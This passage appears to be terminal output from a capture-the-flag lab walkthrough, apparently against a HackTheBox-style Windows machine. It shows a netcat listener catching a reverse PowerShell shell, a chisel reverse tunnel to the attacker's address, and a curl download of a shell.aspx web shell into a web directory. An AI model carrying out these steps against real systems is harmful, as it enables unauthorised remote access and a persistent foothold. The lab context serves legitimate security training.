 └── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:54815.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd \programdata\
cd \programdata\
PS C:\programdata> ./chisel.exe client 10.10.14.8:8001 R:800
2:127.0.0.1:8000
./chisel.exe client 10.10.14.8:8001 R:8002:127.0.0.1:8000
d----- 5/3/2023 6:22 PM img
d----- 5/3/2023 6:22 PM js
-a---- 4/16/2018 2:23 PM 9371 contact.htm
l
-a---- 4/16/2018 2:23 PM 45949 index.html
curl http://10.10.14.8:8000/shell
.aspx -o shell.aspx
curl http://10.10.14.8:8000/shell.aspx -o shell.aspx
PS C:\inetpub\development>